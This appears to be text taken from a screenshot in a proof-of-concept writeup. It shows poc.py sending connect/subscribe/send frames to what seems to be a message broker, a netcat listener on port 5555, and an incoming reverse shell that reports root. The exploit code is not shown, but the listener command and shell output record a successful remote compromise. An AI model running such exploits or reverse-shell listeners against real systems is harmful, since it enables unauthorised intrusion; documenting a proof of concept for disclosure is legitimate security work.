 G:\代理\nc>python poc.py
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
G:\代理\nc>
C:\Windows\System32\cmd.exe - nc  -lvp 5555
G:\代理\nc>nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 39352: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a108f299eaf6:/# whoami
whoami
root
root@a108f299eaf6:/#